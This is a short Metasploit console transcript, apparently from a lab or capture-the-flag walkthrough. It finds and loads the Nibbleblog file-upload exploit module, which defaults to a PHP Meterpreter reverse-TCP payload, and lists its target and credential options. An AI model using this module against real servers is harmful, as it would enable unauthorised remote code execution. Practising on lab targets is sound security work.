 msf6 > search nibble
Matching Modules
================
#  Name                                     Disclosure Date  Rank       Check  Description
-  ----                                     ---------------  ----       -----  -----------
0  exploit/multi/http/nibbleblog_file_upload  2015-09-01       excellent  Yes    Nibbleblog File Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nibbleblog_file_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD                    yes       The password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The base path to the web application
USERNAME                    yes       The username to authenticate with
VHOST                       no        HTTP server virtual host